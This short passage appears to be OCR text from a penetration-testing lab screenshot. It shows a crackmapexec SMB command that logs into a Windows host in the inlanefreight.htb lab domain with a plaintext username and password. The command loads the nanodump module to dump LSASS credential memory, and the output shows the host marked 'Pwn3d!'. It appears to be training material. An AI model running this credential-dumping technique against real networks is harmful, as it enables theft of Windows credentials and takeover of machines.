 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -M
nanodump
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
NANODUMP 10.129.204.133 445 MS01 [*] 64-bit Windows